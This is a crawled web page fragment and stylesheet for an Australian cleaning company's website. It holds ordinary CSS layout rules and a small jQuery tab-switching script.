            -moz-border-top-right-radius: 0;
        }

        div.bhoechie-tab-menu div.list-group > a:last-child {
            border-bottom-right-radius: 0;
            -moz-border-bottom-right-radius: 0;
        }

        div.bhoechie-tab-menu div.list-group > a.active,
        div.bhoechie-tab-menu div.list-group > a.active .glyphicon,
        div.bhoechie-tab-menu div.list-group > a.active .fa {
            background-color: #dff0d8;
            color: #000000;
            text-shadow: none;
            background-image: none;
            border-color: #dff0d8 !important;
        }

        div.bhoechie-tab-menu div.list-group > a.active:after {
            content: '';
            position: absolute;
            left: 100%;
            top: 50%;
            margin-top: -13px;
            border-left: 0;
            border-bottom: 13px solid transparent;
            border-top: 13px solid transparent;
            border-left: 10px solid #dff0d8;
        }

        div.bhoechie-tab-content {
            background-color: #ffffff;
            /* border: 1px solid #eeeeee; */
            padding-left: 20px;
            padding-top: 10px;
        }

        div.bhoechie-tab div.bhoechie-tab-content:not(.active) {
            display: none;
        }

        .bhoechie-tab-menu .list-group-item {
            border: none;
            border-right: 1px solid #ddd;
            margin-right: -1px;
        }
    </style>
    <script>
        let imgClassLeft = $('.single-service-content img[alt="my_class_left"]').prop('alt');
        $('.single-service-content img[alt="my_class_left"]').addClass(imgClassLeft);

        let imgClassRight = $('.single-service-content img[alt="my_class_right"]').prop('alt');
        $('.single-service-content img[alt="my_class_right"]').addClass(imgClassRight);

        $(document).ready(function () {
            $("div.bhoechie-tab-menu>div.list-group>a").click(function (e) {
                e.preventDefault();
                $(this).siblings('a.active').removeClass("active");
                $(this).addClass("active");
                var index = $(this).index();
                $("div.bhoechie-tab>div.bhoechie-tab-content").removeClass("active");
                $("div.bhoechie-tab>div.bhoechie-tab-content").eq(index).addClass("active");
            });
        });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/style.css?855
body_size: 10447
content:
/**
**
*
* IMAGE WITH LABEL BOX
* SIMPLE STEP OF BOOKING
* ANIMATED SERVICE && SINGLE BANNER
* ANIMATED COUNTER
* TESTIMONIAL
* SINGLE COUNTER && CLIENT LOGO
* PORTFOLIO
* FAQ
* RECENT NEWS [BLOG]
* VERTICAL BLOG
* FOOTER
*
**
**/
@import url('https://fonts.googleapis.com/css2?family=Open+Sans&display=swap');

body {
    /*font-family: 'Rubik', sans-serif;*/
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 1.625;
    color: #3a4268;
    font-weight: normal;
    letter-spacing: 0;
}

h1, h2, h3, h4, h5, h6 {
    color: #007CC7;
    clear: both;
    font-family: 'Open Sans', sans-serif;
    /*font-family: 'Rubik', sans-serif;*/
}

h1 {
    font-size: 38px;
}

h2 {
    font-size: 32px;
}

h3 {
    font-size: 30px;
}

h4 {
    font-size: 28px;
    font-weight: 700;
}

h5 {
    font-size: 24px;
    font-weight: 600;
}

h6 {
    font-size: 18px;
    font-weight: 600;
}

p {
    margin-bottom: 15px;
}

img {
    max-width: 100%;
    height: auto;
}

.heading-4 {
    margin: 50px 0px;
}

.row-spacer {
    display: inline-block;
    height: 30px;
    width: 100%;
}

.row-spacer-short {
    margin: 15px 0px;
}

.col-md-3-5 {
    width: 30%;
}

.col-md-4-5 {
    width: 40%;
}

/*************** IMAGE WITH LABEL BOX ****************/
.img-with-label-box {
    position: relative;
    margin: 20px 0px;
    cursor: pointer
}

.img-with-label-box > img {
    border-radius: 50%;
    width: auto;
    max-width: 90%;
    margin: auto;
    display: block;
    position: relative;
}

.img-with-label-box > .img-overlay:after {
    content: '';
    display: block;
    clear: both;
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    background: black;
}

.img-with-label-box > h5 {
    background: #3EADF2;
    text-align: center;
    font-size: 15px;
    color: white;
    padding: 8px 5px;
    border-radius: 21px;
    font-weight: 400;
    box-shadow: 0px 3px 4px #b7b4b4;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto;
    display: block;
    bottom: 0px;
    transition: .4s all
}

.img-with-label-box > h5:hover {
    background: #082680;
    color: white
}

/**************** SIMPLE STEP OF BOOKING **************/
.step-of-process-wrap {
    background-image: url('img/step-of-process/process-bg.png');
    display: inline-block;
    width: 100%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    padding: 0px 0px 0px 0px;
    box-sizing: border-box;
}

.step-of-process {
    text-align: center;
}

.step-of-process .process-icon {
    height: 90px;
    width: 90px;
    color: #007cfb;
    position: relative;
    margin: 0 auto 21px;
    z-index: 1;
    transition: .3s cubic-bezier(.24, .74, .58, 1);
    box-shadow: 0 13px 25px rgba(46, 105, 255, .2);
    border-radius: 90px;
    background-color: #fff;
}

.step-of-process .process-icon i {
    font-size: 46px;
    display: inline-block;
    color: #4b7cf9;
    transition: .3s cubic-bezier(.24, .74, .58, 1);
}

.step-of-process .process-icon:hover i {
    transform: translate(-50%, -50%) scale(1.12);
}

.process-icon * {
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
}

.step-of-process .process-number {
    top: 40px;
    right: -9px;
    transform: translate(0, 0);
    left: auto;
    height: 20px;
    width: 20px;
    border-radius: 20px;
    background-color: #ffd532;
    color: black;
    font-size: 15px;
    line-height: 20px;
    font-weight: 700;
    font-family: roboto, sans-serif;
}

.process-content-title {
    font-size: 22px;
    margin-bottom: 10px;
    padding-bottom: 17px;
    position: relative;
}

.step-of-process .process-content-title::before {
    border-radius: 2px;
    content: '';
    width: 28px;
    height: 3px;
    background-color: #ffd532;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.step-of-process .process-content-title {
    font-size: 22px;
    margin: 0 0 10px;
    color: #001c8f;
}

.step-of-process .process-content-description {
    font-size: 15px;
    line-height: 24px;
    color: #666;
    padding: 0 17%;
    margin-bottom: 20px;
}


/*********** ANIMATED SERVICE && SINGLE BANNER **************/
/*********** ANIMATED SERVICE BOX **************/
.animated-service-box {
    padding-left: 35px;
    position: relative;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    margin: 0px 0px 30px 0px;
}

.animated-service-box .animated-service-icon {
    position: absolute;
    top: 50%;
    left: 4px;
    transform: translate(0, -50%);
    height: 64px;
    width: 64px;
    border-radius: 100%;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    color: #fff;
    z-index: 100;
}

.animated-service-box .animated-service-icon:before,
.animated-service-box .animated-service-icon:after {
    content: '';
    border-radius: 100%;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.animated-service-box .animated-service-icon:before {
    background-color: #203647;
}

.animated-service-box .animated-service-icon:after {
    background-color: #007cc7;
    z-index: -1;
    top: 6px;
    left: -4px;
}

.animated-service-box .animated-service-icon * {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 38px;
}

.animated-service-box .animated-service-title {
    font-size: 22px;
    margin: 10px 0px;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
}

.animated-service-box .animated-service-description {
    font-size: 15px;
    margin-bottom: 10px;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
}

.animated-service-box .animated-service-content {
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    padding: 20px 30px 20px 50px;
    position: relative;
    z-index: 1;
}

.animated-service-box .animated-service-content .animated-service-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99;
}

.animated-service-box .animated-service-content:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    box-shadow: 0 4px 33px rgba(0, 9, 37, 0.18);
    background-color: #fff;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
}

.animated-service-box .animated-service-link i {
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    color: #0431b8;
    position: absolute;
    bottom: 10px;
    right: 10px;
    transform: rotate(45deg);
}

.animated-service-box:hover {
    transform: translateY(-10px);
}

.animated-service-box:hover .animated-service-content .animated-service-title {
    color: #fff;
}

.animated-service-box:hover .animated-service-content .animated-service-description {
    color: #FFFFFF;
}

.animated-service-box:hover .animated-service-content:before {
    background-color: #007CC7;
    box-shadow: none;
    background-image: url(img/fancybox/bg-line.png);
    background-repeat: no-repeat;
    background-position: center right;
    background-size: cover;
}

.animated-service-box:hover .animated-service-icon {
    color: #203647;
}

.animated-service-box:hover .animated-service-icon:before {
    background-color: #fff;
}

.animated-service-box:hover .animated-service-link i {
    color: #fff;
}

.animated-service-box:last-child {
    margin-bottom: 0px
}

/*********** SINGLE BANNER **************/

.single-banner {
    text-align: center;
}

.single-banner .single-banner-inner {
    display: inline-block;
    position: relative;
    margin: auto;
}

.single-banner .single-banner-content {
    min-height: 105px;
    position: absolute;
    z-index: 1;
    top: -22px;
    right: -45px;
    text-align: center;
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
}

.single-banner .single-banner-content svg {
    height: 110px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -1;
}

.single-banner .single-banner-content svg.single-banner-content-bg {
    fill: #007cc7;
    bottom: -6px;
    left: -4px;
}

.single-banner .single-banner-content svg.single-banner-content-overlay-bg {
    fill: #203647;
}

.single-banner .single-banner-content-meta {
    max-width: 118px;
}

.single-banner .single-banner-content-meta .single-banner-content-heading {
    font-size: 36px;
    font-weight: 700;
    color: #fff;
    font-family: 'Open Sans', sans-serif;
    line-height: 1;
    margin-bottom: 2px;
}

.single-banner .single-banner-content-meta .single-banner-content-info {
    margin-bottom: 8px;
    font-size: 13px;
    font-family: inherit;
    color: #fff;
    font-weight: normal;
    line-height: 17px;
}

.single-banner .single-banner-content {
    left: 42px;
    right: auto;
    top: -12px;
}


/************* ANIMATED COUNTER ****************/

.annimated-counter-bg {
    background-color: #203647;
    background-image: url('img/counter/bg-counter.png');
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 60px 0px;
    box-sizing: border-box;
    margin-left: -15px;
    margin-right: -15px;
}

.animated-counter {
    padding: 30px 0px;
    box-sizing: border-box;
}

.animated-counter .ianimated-counter-icon {
    margin-right: 18px;
}

.animated-counter .ianimated-counter-icon i {
    font-size: 60px;
    color: #007CC7;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    display: inline-block;
}

.animated-counter .ianimated-counter-icon img {
    max-height: 54px;
    width: auto;
    max-width: 54px;
}

@media screen and (max-width: 991px) {
    .animated-counter .ianimated-counter-icon img {
        max-height: 45px;
        max-width: 45px;
    }
}

.animated-counter .animated-counter-title {
    margin-bottom: 0px;
    font-weight: 500;
    color: #fff;
}

.animated-counter .animated-counter-number-value {
    font-family: 'Poppins', sans-serif;
    font-size: 36px;
    line-height: 1;
    color: #fff;
    font-weight: 700;
    margin-bottom: 4px;
}

.animated-counter .animated-counter-number {
    display: flex;
    flex-wrap: nowrap;
    align-items: flex-start;
}

.animated-counter .animated-counter-number-prefix,
.animated-counter .animated-counter-number-suffix {
    font-size: 20px;
    color: #007CC7;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    line-height: 1;
    margin: 0 4px;
}

.animated-counter .animated-counter-inner {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: center;
}

.animated-counter .animated-counter-inner:hover .ianimated-counter-icon i {
    color: #007CC7;
    animation: icon-bounce 800ms ease-out infinite
}


/************ TESTIMONIAL *****************/
.testimonial-wrap {
    position: relative;
    background-image: url('img/testimonial/testimonial-bg.png');
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    padding: 10px 0px 70px 0px;
}

.testimonial-background-overlay {
    background-image: url('img/testimonial/testimonial-overlay.png');
    background-position: center center;
    background-repeat: no-repeat;
    opacity: 1;
    transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
}

.testimonial-item-wrap {
    width: 52% !important;
    margin: auto;
    padding: 0px
}

.testimonial-item-wrap .testimonial-item {
    width: 96%;
    background: white !important;
    margin-top: 80px;
    position: relative;
    text-align: center;
    padding: 56px 28px 24px;
    box-shadow: 0px 2px 63px #eeeeeee8;
    margin-left: auto;
    margin-right: auto;
    display: block;
    margin-bottom: 12px;
}

.testimonial-item .testimonial-item-img {
    width: 108px;
    height: 108px;
    border: 5px solid #fff;
    border-radius: 108px;
    overflow: hidden;
    margin: -80px auto 24px;
    box-shadow: 0 13px 35px rgba(5, 71, 241, .2);
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
}

.testimonial-item .testimonial-item-description {
    font-family: "Roboto", Sans-serif;
    font-size: 16px;
    line-height: 24px;
    color: #666;
    margin-bottom: 22px;
}

.testimonial-item .testimonial-item-title {
    font-size: 18px;
    margin-bottom: 7px;
}

.testimonial-item .testimonial-item-position {
    font-size: 15px;
    color: #666;
}

.testimonial-item-wrap .owl-dots {
    text-align: center;
    margin-top: 30px
}

.testimonial-item-wrap .owl-dots > button {
    width: 8px;
    height: 8px;
    background: #122a93 !important;
    border-radius: 8px;
    margin: 0 5px;
    transition: .4s all;
}

.testimonial-item-wrap .owl-dots > button.active {
    background-color: #4b7cf9 !important;
    width: 30px;
}

.owl-carousel.postbox-3col .owl-dots {
    display: block;
    text-align: center;
    margin: 0px 0px 20px;
}

.owl-carousel.postbox-3col .owl-dots .owl-dot {
    width: 10px;
    height: 10px;
    border: 3px solid #8f9ec9;
    background-color: #8f9ec9;
    bottom: 0;
    border-radius: 50%;
    transition: .3s cubic-bezier(.24, .74, .58, 1);
    margin: 0px 4px;
}

.owl-carousel.postbox-3col .owl-dots .owl-dot.active {
    border: 6px solid #8f9ec9;
    background-color: #8f9ec9;
    background-color: #007cfb;
    border-color: #0431b8;
}

/************* SINGLE COUNTER && CLIENT LOGO ****************/
/************* SINGLE COUNTER ****************/
.single-counter {
    text-align: left;
    display: flex;
    flex-wrap: wrap;
    padding: 95px 0px 95px 0px;
    justify-content: center;
    background-image: url('img/single-counter/bg-counter-map.png');
    background-position: center center;
    background-repeat: no-repeat;
}

.single-counter .single-counter-number {
    font-size: 150px;
    color: #00144e;
    font-weight: 700;
    line-height: 1;
    font-family: 'Poppins', sans-serif;
    display: inline-flex;
    align-items: flex-start;
}

.single-counter .single-counter-title {
    margin-top: 0px;
    margin-bottom: 0;
    font-size: 22px;
    font-family: inherit;
    color: inherit;
    font-weight: 400;
}

.single-counter .single-counter-number-suffix {
    font-size: 60px;
    color: #0431b8;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    position: relative;
    top: -17px;
}


/************* CLIENT LOGO *******************/
.clients-logo-grid {
    overflow: hidden;
    padding: 95px 0px 95px 0px;
}

.clients-logo-grid .client-image {
    padding: 41px 20px;
    text-align: center;
}

.clients-logo-grid .client-image img {
    transition: all 300ms linear 0ms;
}

.clients-logo-grid .client-image:hover img {
    transform: scale(1.1);
}

.clients-logo-grid .client-item-inner {
    padding: 22px 22px 22px;
    background-color: #082680;
}

.clients-logo-grid .client-item-inner .btn {
    line-height: 30px;
    padding: 0 10px;
    font-size: 13px;
    border-radius: 3px;
    background-color: #0541f4;
    box-shadow: none !important;
}

.clients-logo-grid .client-item-inner .btn:hover {
    background-color: #007cfb;
}

.clients-logo-grid .client-desc {
    font-size: 15px;
    line-height: 20px;
    color: #c3c4e1;
    margin-bottom: 11px;
}

.clients-logo-grid .clients-logo-inner {
    margin: 0 -2px -1px 0;
}

.clients-logo-grid .clients-logo-inner .grid-item {
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 33.33%;
    float: left
}

.clients-logo-grid .clients-logo-inner .grid-item.right-border {
    border-right: 1px solid #d1d4dc;
}

.clients-logo-grid .clients-logo-inner .grid-item.bottom-border {
    border-bottom: 1px solid #d1d4dc;
}


/************* PORTFOLIO *******************/
/************* PORTFOLIO FILTER BUTTON *******************/
.portfolio-filter-wrap {
    margin-bottom: 20px;
    text-align: right;
    padding: 0 15px;
}

.portfolio-filter-wrap span {
    cursor: pointer;
    display: inline-block;
    font-size: 16px;
    line-height: normal;
    font-weight: 600;
    padding-bottom: 15px;
    margin: 0 13px 10px 13px;
    transition: all 300ms linear 0ms;
    text-transform: capitalize;
    color: #8b90a7;
    position: relative;
    font-family: 'Poppins', sans-serif;
}

.portfolio-filter-wrap span:before {
    content: '';
    height: 9px;
    width: 9px;
    border-radius: 9px;
    background-color: #203647;
    position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translate(-50%, 0);
    transition: all 220ms linear 0ms;
    opacity: 0;
}

.portfolio-filter-wrap span:last-child {
    margin-right: 0;
}

.portfolio-filter-wrap span.is-checked,
.portfolio-filter-wrap span:hover {
    color: #203647;
}

.portfolio-filter-wrap span.is-checked:before,
.portfolio-filter-wrap span:hover:before {
    opacity: 1;
    bottom: 0;
}


/************* PORTFOLIO GRID *******************/
.portfolio-wrap {
    overflow: hidden;
}

.portfolio-wrap .portfolio-item-img {
    position: relative;
}

.portfolio-wrap .portfolio-item-img img {
    width: 100%;
}

.portfolio-wrap .portfolio-item-img:before {
    content: '';
    position: absolute;
    top: 30px;
    left: 30px;
    right: 30px;
    bottom: 30px;
    background-color: rgba(0, 30, 121, 0.79);
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    opacity: 0;
}

.portfolio-wrap .item-title-text {
    margin-bottom: 20px;
    color: #fff;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    transform: translateY(40px);
    opacity: 0;
    text-decoration: none
}

.portfolio-wrap .item-title-text a {
    color: inherit;
    text-decoration: none
}

.portfolio-wrap .portfolio-content {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    padding: 20px;
    transform: translate(0, -50%);
    text-align: center;
    z-index: 1;
}

.portfolio-wrap .item-readmore-link {
    margin-bottom: 24px;
}

.portfolio-wrap .item-readmore-link a {
    font-size: 20px;
    font-weight: 600;
    width: 50px;
    height: 50px;
    background-color: #007cfb;
    border-radius: 50px;
    display: inline-block;
    line-height: 50px;
    color: #fff;
    font-family: 'Poppins', sans-serif;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    opacity: 0;
    transform: scale(0);
    text-decoration: none
}

.portfolio-wrap .item-readmore-link a:hover {
    box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
}

.portfolio-wrap .item--divider {
    height: 3px;
    position: relative;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    transform: translateY(40px);
    opacity: 0;
}

.portfolio-wrap .item--divider:before {
    content: '';
    height: 3px;
    width: 64px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    background-color: #007cfb;
}

.portfolio-grid-width {
    width: 25%;
}

.portfolio-wrap .portfolio-item-inner {
    margin-bottom: 15px;
}

.portfolio-wrap .portfolio-item-inner:hover .portfolio-item-img:before {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 1;
}

.portfolio-wrap .portfolio-item-inner:hover .item-readmore-link a {
    transform: scale(1);
    opacity: 1;
    transition-delay: 0.05s;
}

.portfolio-wrap .portfolio-item-inner:hover .item-title-text {
    transition-delay: 0.1s;
    opacity: 1;
    transform: translateY(0px);
}

.portfolio-wrap .portfolio-item-inner:hover .item--divider {
    opacity: 1;
    transform: translateY(0px);
    transition-delay: 0.2s;
}


/****************** ACCORDION [ FAQ ] ********************/
.faq-wrap {
    background-image: url('img/faq/bg.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    padding: 80px 0px;
    margin-left: -15px;
    margin-right: -15px;
}

.ct-accordion .accordion-item-repeater-content {
    display: none;
}

.animated-accordion.panel-group .accordion-item-repeater-title {
    font-size: 18px;
    color: #082680;
    transition: all 300ms linear 0ms;
    font-weight: 700;
    position: relative;
    cursor: pointer;
    font-family: 'Poppins', sans-serif;
}

.animated-accordion.panel-group .accordion-item-repeater-title a {
    padding: 8px 15px 8px 15px;
    display: block;
    color: inherit;
    text-decoration: none
}

.animated-accordion.panel-group .accordion-item-repeater-title a:before {
    content: '\f078';
    font-family: "Font Awesome 5 Pro";
    font-size: 16px;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    right: 2px;
    color: #9ba2aa;
    transition: all 300ms linear 0ms;
}

.animated-accordion.panel-group .accordion-item-repeater-title a:after {
    content: '\f057';
    font-family: 'Font Awesome 5 Pro';
    top: 50%;
    transform: translate(0, -50%);
    right: 2px;
    height: 21px;
    width: 21px;
    line-height: 21px;
    background-color: #cacfdf;
    color: #fff;
    text-align: center;
    position: absolute;
    border-radius: 21px;
    font-size: 12px;
    opacity: 0;
}

.animated-accordion.panel-group .accordion-item-repeater-content {
    padding: 0 65px 23px 25px;
}

.animated-accordion.panel-group .accordion-item-repeater {
    transition: .1s all;
    border-left: 5px solid #f0f0f0;
    border-radius: 0px;
    background-color: #fff;
    position: relative;
}

.animated-accordion.panel-group .accordion-item-repeater.panel-box-active-border {
    border-left: 5px solid #2593d5
}

.animated-accordion.panel-group .accordion-item-repeater:before {
    content: '';
    height: 0;
    width: 6px;
    position: absolute;
    top: -1px;
    bottom: -1px;
    left: -1px;
    margin: auto;
    background-color: #2593d5;
    transition: all 300ms linear 0ms;
    opacity: 0;
}

.animated-accordion.panel-group .accordion-item-repeater + .accordion-item-repeater {
    margin-top: 5px;
}

.animated-accordion.panel-group .accordion-item-repeater.active {
    border-color: #fff;
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
}

.animated-accordion.panel-group .accordion-item-repeater.active:before {
    height: 100%;
    opacity: 1;
}

.animated-accordion.panel-group .accordion-item-repeater.active .accordion-item-repeater-title a {
    padding-bottom: 4px;
}

.animated-accordion.panel-group .accordion-item-repeater.active .accordion-item-repeater-title a:before {
    opacity: 0;
}

.animated-accordion.panel-group .accordion-item-repeater.active .accordion-item-repeater-title a:after {
    opacity: 1;
}


/************************** RECENT NEWS [BLOG] CAROUSEL ***************************/
.postbox-wrap {
    padding-bottom: 30px
}

.postbox-thumbnail img {
    border-radius: 8px;
    width: 100%;
}

.postbox-thumbnail + .postbox-content {
    position: relative;
    z-index: 1;
    margin-top: -60px;
    padding: 0 30px;
}

.postbox-content-heading {
    margin-top: 5px;
    margin-bottom: 2px;
    font-size: 20px;
    line-height: 26px;
}

.postbox-content-heading a {
    color: inherit;
    text-decoration: none
}

.postbox-content-readmore {
    margin-top: 3px;
}

.postbox-content-readmore a {
    font-size: 15px;
    line-height: 28px;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    text-decoration: none
}

.postbox-content-readmore a i {
    display: initial;
}

.postbox-content-meta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    list-style: none;
    font-size: 14px;
    padding-left: 0px;
    color: #72799a;
    text-transform: capitalize;
    margin-bottom: 5px;
}

.postbox-content-meta i {
    margin-right: 4px;
}

.postbox-content-meta li {
    margin-right: 22px;
}

.postbox-content-meta li:last-child {
    margin-right: 0;
}

.postbox-content-meta a {
    color: inherit;
    text-decoration: none
}

.postbox-content-inner {
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 13px 29px rgba(0, 0, 0, 0.1);
    padding: 15px 20px 15px 22px;
    transition: all 300ms linear 0ms;
}

/**************** VERTICAL POST BOX ****************/
.latest-vertical-blog {
    margin-bottom: 20px
}

.latest-vertical-blog .vertical-blog-meta li {
    margin-right: 8px
}

.latest-vertical-blog .vertical-blog-meta li i {
    margin-right: 4px
}

.latest-vertical-blog .vertical-blog-meta li:last-child {
    margin-right: 0
}

.latest-vertical-blog .vertical-blog-inner {
    display: flex;
    flex-wrap: nowrap
}

.latest-vertical-blog .vertical-blog-inner:hover .vertical-blog-thumb img {
    transform: scale(1.14)
}

.latest-vertical-blog .vertical-blog-inner + .vertical-blog-inner {
    margin-top: 19px
}

.latest-vertical-blog.unique-style .vertical-blog-thumb {
    width: 100px;
    min-width: 100px;
    border-radius: 4px;
    margin-right: 22px
}

.latest-vertical-blog.unique-style .vertical-blog-title {
    color: #001c8f;
    line-height: 24px;
    margin-bottom: 5px;
    margin-top: -3px !important;
}

.latest-vertical-blog.unique-style .vertical-blog-title:hover {
    color: #007cfb
}

.latest-vertical-blog.unique-style .vertical-blog-meta {
    font-size: 14px;
    color: #5a6079;
    padding-left: 0px
}

.latest-vertical-blog.unique-style .vertical-blog-meta li {
    margin-right: 18px
}

.latest-vertical-blog.unique-style .vertical-blog-meta li:last-child {
    margin-right: 0
}

.latest-vertical-blog.unique-style .vertical-blog-inner + .vertical-blog-inner {
    margin-top: 23px
}

.latest-vertical-blog .vertical-blog-meta {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    font-size: 10px;
    color: #fff;
    margin: 0;
    font-family: roboto, sans-serif
}

.latest-vertical-blog .vertical-blog-title {
    margin-top: -6px;
    margin-bottom: 8px;
    line-height: 24px;
    color: #fff
}

.latest-vertical-blog .vertical-blog-title a {
    color: inherit;
    text-decoration: none
}

.latest-vertical-blog .vertical-blog-thumb {
    width: 80px;
    margin-right: 16px;
    min-width: 80px;
    position: relative;
    overflow: hidden;
    border-radius: 3px
}

.latest-vertical-blog .vertical-blog-thumb a {
    display: block;
    position: relative;
    overflow: hidden;
    border-radius: 3px
}

.latest-vertical-blog .vertical-blog-thumb img {
    transition: .3s cubic-bezier(.24, .74, .58, 1)
}


/************* FOOTER **************/

.footer-widget {
    background-color: #12232E;
    background-image: url("img/bg-footer-top.png");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    /*display: inline-block;*/
    width: 100%;
    position: relative;
    margin-top: 80px;
    padding: 85px 0px 40px;
    box-sizing: border-box;
    margin-bottom: -8px;
}

.footer-logo-wrap {
    display: inline-block;
    width: 120px;
    height: 120px;
    background: transparent;
    text-align: center;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto;
    top: -139px;
}

.footer-logo {
    margin: auto;
    display: inline-block;
    text-align: center;
    z-index: 99999;
}

.footer-logo > img {
    max-height: 120px;
    border-radius: 100%;
    width: auto;
    box-shadow: 0 0 43px rgba(12, 12, 12, 0.16);
    background: white;
}

.widget > h3.widget-title {
    color: #FFFFFF;
    font-size: 24px;
    margin-bottom: 25px !important;
}

.widget > h3.widget-title > .colortext {
    color: #007cfb
}

.widget > .basic-text-block {
    color: #C2D5E7;
    font-family: "Nunito Sans", Sans-serif;
    font-size: 17px;
    line-height: 24px;
    margin: 15px 0px 20px;
}

.widget > .opening-hours > h3 {
    font-weight: 600;
    color: white;
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 5px;
}

.widget > .opening-hours > ul {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
}

.widget > .opening-hours > ul > li {
    display: block;
    color: #C2D5E7;
    font-size: 14px;
    line-height: 24px;
}

@media screen and ( max-width: 991px) {
    .widget {
        margin-bottom: 30px
    }
}

/************* FORM WIDGET ***********/

.widget-form-wrap .widget-form-fields {
    position: relative;
    overflow: hidden;
}

.widget-form-wrap .widget-form-fields input[type="email"] {
    border: none;
    background-color: #1e294a;
    border-radius: 0;
    height: 46px;
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    padding-left: 20px;
    padding-right: 70px;
    width: 100%
}

.widget-form-wrap .widget-form-fields input[type="submit"] {
    border-radius: 0;
    position: absolute;
    bottom: 0;
    right: 0;
    height: 46px;
    width: 62px;
    padding: 0;
    opacity: 0;
    z-index: 3;
}

.widget-form-wrap .widget-form-fields::after {
    z-index: 2;
    content: '\f1d8';
    display: inline-block;
    text-align: center;
    cursor: pointer;
    border: none;
    font-family: "FontAwesome";
    color: #fff;
    background-color: #007cfb;
    width: 62px;
    font-weight: 400;
    height: 46px;
    font-size: 15px;
    position: absolute;
    bottom: 0;
    right: 0;
    line-height: 46px;
    overflow: hidden;
}


/********** SOCIAL LINKS WIDGET ***********/
.widget-social-link {
    margin-top: 11px;
}

.widget-social-link > a {
    font-size: 16px;
    color: #007cfb;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin-right: 4px;
    transition: .3s all
}

.widget-social-link > a > i.fa-facebook {
    color: #16599B !important
}

.widget-social-link > a > i.fa-twitter {
    color: #03A9F4 !important;
}

.widget-social-link > a > i.fa-dribbble {
    color: #DD4984 !important
}

.widget-social-link > a > i.fa-behance {
    color: #0067FF !important
}

.widget-social-link > a:hover {
    transform: translate(0, -4px);
}


/******************* WIDGET ADDRESS INFO ****************/
.widget-address-info {
    list-style: none;
    margin: 0px;
    padding: 0px
}

.widget-address-info li {
    column-count: 2;
    display: flex;
    margin: 0px 0px 12px;
}

.widget-address-info li:after {
    content: '';
    display: block;
    clear: both
}

.widget-address-info li > .fa {
    color: #006ECE;
    margin-top: 7px;
    font-weight: 900;
    font-size: 14px;
}

.widget-address-info li > span {
    color: #C2D5E7;
    margin-left: 8px
}


/************** WIDGET GALLERY IMAGE *****************/
.widget-img-gallery {
    column-count: 3;
    column-gap: 6px
}

.widget-img-gallery > a {
    text-decoration: none;
    display: block;
    margin-bottom: 7px;
}

.fb_iframe_widget {
    max-width: 255px !important;
}

/************ COPYRIGHT TEXT **************************/

.footer-copyright {
    background-color: #203647;
    padding: 3px 0px 3px 0px;
    text-align: center;
}

.footer-copyright .copyright-text {
    margin: 15px 0px;
    display: inline-block;
    padding: 0px;
}

.footer-copyright .copyright-text > p {
    margin: 0px;
    color: #C2D5E7;
    font-size: 14px;
    line-height: 24px;
    font-weight: 400;
}

.footer-copyright .copyright-text > p > a {
    color: #1684fb;
    font-weight: 600;
    box-shadow: none;
    text-decoration: none;
}

.footer-copyright .copyright-text > p > a:hover {
    color: white
}


